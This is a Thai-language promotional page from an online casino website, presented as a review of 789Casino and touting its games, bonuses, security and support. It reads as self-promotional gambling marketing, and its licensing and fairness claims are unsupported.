<p><strong><a href="https://royal558.casino/789คาสิโน">789คาสิโน</a></strong> บทวิจารณ์ที่ครอบคลุมของแพลตฟอร์มการพนันออนไลน์ที่เฟื่องฟู ในโลกของ<strong><a href="https://royal558.casino/คาสิโน/">คาสิโนออนไลน์</a></strong>ที่ขยายตัวอย่างต่อเนื่อง การค้นหาแพลตฟอร์มที่มีชื่อเสียงและความบันเทิงอาจเป็นงานที่น่ากังวล ด้วยตัวเลือกมากมายให้เลือก ผู้เล่นจึงมองหาคาสิโนออนไลน์ที่นำเสนอเกมที่หลากหลาย การเล่นที่ยุติธรรม โบนัสที่น่าดึงดูด และอินเทอร์เฟซที่ใช้งานง่าย แพลตฟอร์มหนึ่งที่ได้รับความสนใจคือ 789Casino ในการรีวิวที่ครอบคลุมนี้ เราจะเจาะลึกเข้าไปในโลกของ 789Casino สำรวจฟีเจอร์ เกม ความปลอดภัย และอื่นๆ อีกมากมาย</p>



<h2 class="wp-block-heading">ภาพรวมโดยย่อของ 789คาสิโน</h2>



<p><strong><a href="https://royal558.casino/">royal558</a></strong> เป็นแพลตฟอร์มการพนันออนไลน์ที่ได้รับความนิยมในหมู่ผู้ที่ชื่นชอบคาสิโนทั่วโลก 789Casino ก่อตั้งขึ้นเพื่อมอบประสบการณ์การเล่นเกมที่หลากหลายและน่าตื่นเต้น และกลายเป็นจุดหมายปลายทางสำหรับผู้เล่นที่แสวงหาความหลากหลาย ความยุติธรรม และความบันเทิงอย่างรวดเร็ว</p>



<ul class="wp-block-list">
<li>ความหลากหลายของเกม:หนึ่งในคุณสมบัติที่โดดเด่นของ 789Casino คือคลังเกมที่กว้างขวาง ไม่ว่าคุณจะเป็นแฟนเกมบนโต๊ะคลาสสิก วิดีโอสล็อต เกมดีลเลอร์สด หรือการพนันกีฬา 789Casino เสนอตัวเลือกที่หลากหลายเพื่อตอบสนองรสนิยมและความชอบที่แตกต่างกัน</li>



<li>ความปลอดภัยและใบอนุญาต:ความปลอดภัยของผู้เล่นเป็นสิ่งสำคัญที่สุดสำหรับ 789Casino แพลตฟอร์มดังกล่าวได้รับอนุญาตและควบคุมโดยหน่วยงานที่มีชื่อเสียง เพื่อให้มั่นใจว่าผู้เล่นสามารถเพลิดเพลินกับเกมโปรดของพวกเขาได้อย่างสบายใจ เทคโนโลยีการเข้ารหัสที่ล้ำสมัยถูกนำมาใช้เพื่อปกป้องข้อมูลที่ละเอียดอ่อน</li>



<li>โบนัสและโปรโมชั่น: 789Casino มอบโบนัสและโปรโมชั่นน่าดึงดูดแก่ผู้เล่น รวมถึงโบนัสต้อนรับ การหมุนฟรี และข้อเสนอคืนเงิน โปรโมชั่นเหล่านี้ช่วยยกระดับประสบการณ์การเล่นเกมโดยรวมและมอบมูลค่าเพิ่มให้กับผู้เล่น</li>



<li>ส่วนต่อประสานที่ใช้งานง่าย:เว็บไซต์ได้รับการออกแบบโดยคำนึงถึงความเป็นมิตรต่อผู้ใช้เป็นหลัก การนำทางไซต์นั้นตรงไปตรงมา และผู้เล่นสามารถค้นหาเกมโปรดหรือเข้าถึงฝ่ายสนับสนุนลูกค้าเมื่อจำเป็นได้อย่างง่ายดาย</li>
</ul>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="536" src="https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-1-1024x536.jpg" alt="" class="wp-image-1163" srcset="https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-1-1024x536.jpg 1024w, https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-1-300x157.jpg 300w, https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-1-768x402.jpg 768w, https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-1-1536x804.jpg 1536w, https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-1-2048x1072.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">เกมที่นำเสนอโดย 789Casino</h2>



<h3 class="wp-block-heading">789Casino มีเกมให้เลือกมากมาย รับรองว่าผู้เล่นทุกระดับจะพบกับเกมที่น่าเพลิดเพลิน นี่คือหมวดหมู่เกมบางส่วนที่มีบนแพลตฟอร์ม</h3>



<ul class="wp-block-list">
<li>เครื่องสล็อต:ผู้ชื่นชอบสล็อตจะพบกับตัวเลือกมากมาย ตั้งแต่สล็อต 3 วงล้อคลาสสิกไปจนถึงสล็อตวิดีโอ 3 มิติที่ทันสมัยพร้อมธีมที่น่าตื่นเต้นและคุณสมบัติโบนัส</li>



<li>เกมบนโต๊ะ:แฟน ๆ ของเกมคาสิโนแบบดั้งเดิมสามารถดื่มด่ำไปกับเกมคลาสสิก เช่น แบล็คแจ็ค รูเล็ต บาคาร่า และโป๊กเกอร์ ความหลากหลายของเกมเหล่านี้มีตัวเลือกและกลยุทธ์การเดิมพันที่หลากหลาย</li>



<li>เกมดีลเลอร์สด:เพื่อประสบการณ์คาสิโนที่แท้จริง 789Casino เสนอเกมดีลเลอร์สดมากมาย ผู้เล่นสามารถโต้ตอบกับดีลเลอร์จริงและผู้เล่นอื่น ๆ ในขณะที่เพลิดเพลินกับเกม เช่น แบล็คแจ็คสด รูเล็ต และอื่น ๆ อีกมากมาย</li>



<li>การเดิมพันกีฬา:ผู้ชื่นชอบกีฬาสามารถวางเดิมพันในการแข่งขันกีฬาที่หลากหลาย รวมถึงฟุตบอล บาสเก็ตบอล เทนนิส และอื่นๆ อีกมากมาย ตัวเลือกการเดิมพันสดช่วยเพิ่มความตื่นเต้นให้กับประสบการณ์การเดิมพันกีฬา</li>



<li>ลอตเตอรี่และคีโน:ผู้ที่มองหาการเล่นเกมที่รวดเร็วและตรงไปตรงมาสามารถลองเสี่ยงโชคกับเกมลอตเตอรีและคีโนได้</li>



<li>กีฬาเสมือนจริง: 789Casino ยังมีการเดิมพันกีฬาเสมือนจริง ซึ่งช่วยให้ผู้เล่นสามารถเดิมพันการแข่งขันกีฬาจำลองด้วยกราฟิกและราคาต่อรองที่สมจริง</li>
</ul>



<h2 class="wp-block-heading">ความปลอดภัยและการเล่นที่ยุติธรรม</h2>



<p>789คาสิโน ให้ความสำคัญกับความปลอดภัยและการเล่นที่ยุติธรรม แพลตฟอร์มดังกล่าวได้รับอนุญาตและควบคุมโดยหน่วยงานที่น่าเชื่อถือ เพื่อให้มั่นใจว่าเป็นไปตามมาตรฐานและกฎระเบียบที่เข้มงวด นอกจากนี้ การใช้เทคโนโลยีการเข้ารหัสขั้นสูงยังช่วยปกป้องข้อมูลของผู้เล่นและธุรกรรมทางการเงิน ทำให้เกิดสภาพแวดล้อมการเล่นเกมที่ปลอดภัย</p>



<p>คาสิโนยังใช้เครื่องสร้างตัวเลขสุ่ม (RNG) เพื่อรับรองความยุติธรรมของเกม RNG เหล่านี้รับประกันว่าผลลัพธ์ของเกมจะเป็นแบบสุ่มทั้งหมด และไม่ได้รับอิทธิพลจากปัจจัยภายนอก ทำให้ผู้เล่นทุกคนมีโอกาสชนะเท่ากัน</p>



<h2 class="wp-block-heading">โบนัสและโปรโมชั่น</h2>



<p>789คาสิโน มีชื่อเสียงในด้านโบนัสและโปรโมชั่นมากมาย ซึ่งเพิ่มมูลค่าอย่างมากให้กับประสบการณ์การเล่นเกม โบนัสและโปรโมชั่นทั่วไปบางส่วนที่คุณคาดหวังได้จากแพลตฟอร์ม ได้แก่:</p>



<ul class="wp-block-list">
<li>โบนัสต้อนรับ:ผู้เล่นใหม่มักจะได้รับโบนัสต้อนรับเมื่อสมัครและทำการฝากครั้งแรก โดยทั่วไปโบนัสนี้จะรวมเงินโบนัสและในบางกรณีอาจรวมถึงการหมุนฟรีด้วย</li>



<li>โบนัสโหลดซ้ำ: 789Casino เสนอโบนัสโหลดซ้ำให้กับผู้เล่นปัจจุบันเป็นประจำ กระตุ้นให้พวกเขาเล่นต่อและเพลิดเพลินกับเกมของแพลตฟอร์ม</li>



<li>ข้อเสนอคืนเงิน:ผู้เล่นอาจได้รับเงินคืนจากการสูญเสียในช่วงเวลาที่กำหนด ซึ่งถือเป็นความปลอดภัยสำหรับช่วงการเล่นเกมที่โชคไม่ดี</li>



<li>ฟรีสปิน:มักจะได้รับรางวัลฟรีสปินสำหรับเกมสล็อตเฉพาะ ทำให้ผู้เล่นสามารถหมุนวงล้อได้โดยไม่ต้องใช้เงินทุนของตนเอง</li>



<li>ทัวร์นาเมนต์และการแข่งขัน: 789Casino จัดการแข่งขันและการแข่งขันเป็นครั้งคราวพร้อมรางวัลเงินสดสำหรับผู้เล่นที่ประสบความสำเร็จสูงสุด</li>
</ul>



<h2 class="wp-block-heading">สนับสนุนลูกค้า</h2>



<p>ระบบสนับสนุนลูกค้าที่เชื่อถือได้เป็นสิ่งสำคัญสำหรับคาสิโนออนไลน์ และ 789Casino ก็ไม่ทำให้ผิดหวังในเรื่องนี้ ผู้เล่นสามารถติดต่อทีมสนับสนุนของคาสิโนผ่านช่องทางต่างๆ รวมถึงแชทสด อีเมล และส่วนคำถามที่พบบ่อยที่ครอบคลุมซึ่งตอบคำถามและข้อกังวลทั่วไป ทีมสนับสนุนมีชื่อเสียงในด้านการตอบสนองและความช่วยเหลือ เพื่อให้มั่นใจว่าผู้เล่นจะได้รับความช่วยเหลือทุกครั้งที่จำเป็น</p>



<p>789คาสิโนเป็นแพลตฟอร์มการพนันออนไลน์ที่เฟื่องฟูซึ่งตอบสนองรสนิยมและความชอบที่หลากหลายของผู้ที่ชื่นชอบคาสิโน ด้วยเกมที่มีให้เลือกมากมาย โบนัสมากมาย ความมุ่งมั่นในความปลอดภัยและความยุติธรรม และการสนับสนุนลูกค้าที่ตอบสนอง ทำให้บริษัทกลายเป็นจุดหมายปลายทางที่มีชื่อเสียงและเป็นมิตรกับผู้เล่นในโลกของคาสิโนออนไลน์</p>



<p><strong><a href="https://royal558.casino/%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2-%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C/">กีฬา คาสิโนออนไลน์</a></strong> เช่นเดียวกับการพนันทุกรูปแบบ สิ่งสำคัญคือผู้เล่นจะต้องปฏิบัติตามแนวทางการเล่นเกมอย่างมีความรับผิดชอบในขณะที่เพลิดเพลินกับข้อเสนอของ 789คาสิโน การตั้งขีดจำกัด การจัดการเงินทุน และการเล่นเพื่อความบันเทิงแทนที่จะแสวงหาผลกำไรเพียงอย่างเดียวเป็นกลยุทธ์ที่สำคัญสำหรับประสบการณ์การเล่นเกมที่ปลอดภัยและสนุกสนาน หากคุณกำลังมองหาคาสิโนออนไลน์ที่ผสมผสานความหลากหลาย ความปลอดภัย และความตื่นเต้น 789คาสิโน คุ้มค่าแก่การสำรวจอย่างแน่นอน</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="536" src="https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-2-1024x536.jpg" alt="" class="wp-image-1164" srcset="https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-2-1024x536.jpg 1024w, https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-2-300x157.jpg 300w, https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-2-768x402.jpg 768w, https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-2-1536x804.jpg 1536w, https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-2-2048x1072.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=789%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99%20%E0%B8%9A%E0%B8%97%E0%B8%A7%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%A3%E0%B8%AD%E0%B8%9A%E0%B8%84%E0%B8%A5%E0%B8%B8%E0%B8%A1%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9E%E0%B8%A5%E0%B8%95%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9F%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9F%E0%B8%B9 - https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/&amp;media=https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-1024x536.jpg&amp;description=789%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99%20%E0%B8%9A%E0%B8%97%E0%B8%A7%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%A3%E0%B8%AD%E0%B8%9A%E0%B8%84%E0%B8%A5%E0%B8%B8%E0%B8%A1%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9E%E0%B8%A5%E0%B8%95%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9F%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9F%E0%B8%B9" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/&title=789%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99%20%E0%B8%9A%E0%B8%97%E0%B8%A7%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%A3%E0%B8%AD%E0%B8%9A%E0%B8%84%E0%B8%A5%E0%B8%B8%E0%B8%A1%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9E%E0%B8%A5%E0%B8%95%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9F%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9F%E0%B8%B9" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://royal558.casino/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" rel="category tag">คาสิโน</a>. Bookmark the <a href="https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" title="Permalink to 789คาสิโน บทวิจารณ์ที่ครอบคลุมของแพลตฟอร์มการพนันออนไลน์ที่เฟื่องฟู" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/9eaed9a31e4df5bf2daf8785a3037d2ef5a0b4c3f49d85395bcb7448001a0b0e?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9eaed9a31e4df5bf2daf8785a3037d2ef5a0b4c3f49d85395bcb7448001a0b0e?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://royal558.casino/%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> การบรรจบกันของกีฬาและการเล่นเกม สำรวจอาณาจักรแห่งกีฬา คาสิโนออนไลน์</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://royal558.casino/%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99/" rel="next">พนันบอล วิธีเล่นและเคล็ดลับสำหรับผู้เริ่มต้น <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/789%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://royal558.casino/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1159' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://royal558.casino/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://royal558.casino/%e0%b9%81%e0%b8%97%e0%b8%87-%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/">แทง อีสปอร์ต</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://royal558.casino/6699%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">6699คาสิโน</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://royal558.casino/%e0%b8%9c%e0%b8%a5-%e0%b8%ab%e0%b8%a7%e0%b8%a2-%e0%b8%a5%e0%b8%b2%e0%b8%a7/">ผล หวย ลาว</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://royal558.casino/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a-%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94/">เว็บ พนันบอล ดีที่สุด</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://royal558.casino/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95pg%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87-%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81/">สล็อตpgเว็บตรง แตกหนัก</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://royal558.casino/2025/09/'>September 2025</a></li>
	<li><a href='https://royal558.casino/2025/08/'>August 2025</a></li>
	<li><a href='https://royal558.casino/2025/07/'>July 2025</a></li>
	<li><a href='https://royal558.casino/2024/01/'>January 2024</a></li>
	<li><a href='https://royal558.casino/2023/12/'>December 2023</a></li>
	<li><a href='https://royal558.casino/2023/11/'>November 2023</a></li>
	<li><a href='https://royal558.casino/2023/08/'>August 2023</a></li>
	<li><a href='https://royal558.casino/2023/07/'>July 2023</a></li>
	<li><a href='https://royal558.casino/2023/06/'>June 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://royal558.casino/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">คาสิโน</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://royal558.casino/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://royal558.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2/">หวย</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://royal558.casino/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/">อีสปอร์ต</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://royal558.casino/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงบอล</a>
</li>
</ul></div></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="block-8" class="col pb-0 widget widget_block"><span class="widget-title">เกี่ยวกับเรา</span><div class="is-divider small"></div><div class="wp-widget-group__inner-blocks">
<p><strong><a href="https://royal558.casino/">royal558</a></strong> เว็บคาสิโนออนไลน์ ที่บรรจุเกมส์ทุกอย่างไว้อย่างมากมาย เล่นง่าย ได้บ่อย ทำกำไรได้จริง ไม่ว่าใครก็สามารถเข้ามาสมัครเป็นสมาชิกกับเราได้เลยตั้งแต่วันนี้</p>
</div></div><div id="block-9" class="col pb-0 widget widget_block"><span class="widget-title">ผลิตภัณฑ์ของเรา</span><div class="is-divider small"></div><div class="wp-widget-group__inner-blocks">
<ul class="wp-block-list" id="menu-1-807a800">
<li><a href="https://royal558.casino/category/%e0%b8%ab%e0%b8%a7%e0%b8%a2/">หวย</a></li>



<li><a href="https://royal558.casino/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงบอล</a></li>



<li><a href="https://royal558.casino/category/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/">อีสปอร์ต</a></li>



<li><a href="https://royal558.casino/category/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a></li>



<li><a href="https://royal558.casino/category/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">คาสิโน</a></li>
</ul>
</div></div><div id="block-10" class="col pb-0 widget widget_block"><span class="widget-title">ข้อมูล</span><div class="is-divider small"></div><div class="wp-widget-group__inner-blocks">
<ul class="wp-block-list" id="menu-1-807a800">
<li><a href="https://royal558.casino/%e0%b8%99%e0%b9%82%e0%b8%a2%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%a7-royal558/">นโยบายความเป็นส่วนตัว</a></li>



<li><a href="https://royal558.casino/ข้อกำหนดและเงื่อนไข-royal558/">ข้อกำหนดและเงื่อนไข</a></li>



<li><a href="https://royal558.casino/ติดต่อ-royal558/">ติดต่อเรา</a></li>



<li><a href="https://royal558.casino/sitemap_index.xml">Sitemap</a></li>
</ul>
</div></div><div id="block-11" class="col pb-0 widget widget_block"><span class="widget-title">ที่อยู่</span><div class="is-divider small"></div><div class="wp-widget-group__inner-blocks">
<p>1674 ข้างซอยเพชรบุรี 36 มักกะสัน ราชเทวี กรุงเทพมหานคร 10400 ประเทศไทย</p>
</div></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://royal558.casino/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
